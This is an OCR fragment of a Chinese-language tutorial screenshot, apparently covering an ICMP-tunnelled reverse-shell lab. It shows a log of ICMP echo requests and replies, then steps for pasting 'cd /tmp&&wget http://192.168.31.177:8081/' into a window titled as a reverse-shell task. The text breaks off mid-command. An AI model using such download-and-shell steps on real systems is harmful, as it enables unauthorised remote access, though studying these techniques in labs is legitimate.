
Server->Client   |   Echo Reply

Client->Server   |   Echo Request

Server->Client   |   Echo Reply

Client->Server   |   Echo Request

Server->Client   |   Echo Reply

Client->Server   |   Echo Request

Server->Client   |   Echo Reply

Client->Server   |   Echo Request

Server->Client   |   Echo Reply

Client->Server   |   Echo Request

Server->Client   |   Echo Reply
返回之前的窗口，输入
y
然后
回车
继续，
接着又会弹出两个命令行窗口，其中一个窗口的标题是
Task反弹 shell
，在
Task反弹 shell
的命令行中粘贴：
cd
 /tmp&&wget http://192.168.31.177:8081/